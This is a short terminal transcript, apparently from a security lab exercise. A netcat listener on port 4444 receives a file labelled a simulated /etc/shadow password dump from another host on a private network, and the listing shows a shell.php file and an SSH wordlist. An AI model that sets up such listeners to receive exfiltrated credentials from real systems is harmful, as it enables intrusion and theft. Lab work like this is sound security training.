 ┌──(sujith㉿root)-[~]
└─$ nc -lvp 4444 > exfiltered.txt
listening on [any] 4444 ...
192.168.1.155: inverse host lookup failed: Unknown host
connect to [192.168.1.30] from (UNKNOWN) [192.168.1.155] 52314
^C
┌──(sujith㉿root)-[~]
└─$ ls
Desktop Documents Downloads exfiltered.txt Music own.txt Pictures Public shell.php ssh_wordlist.txt Templates Videos
┌──(sujith㉿root)-[~]
└─$ cat exfiltered.txt
This is a simulated password dump from /etc/shadow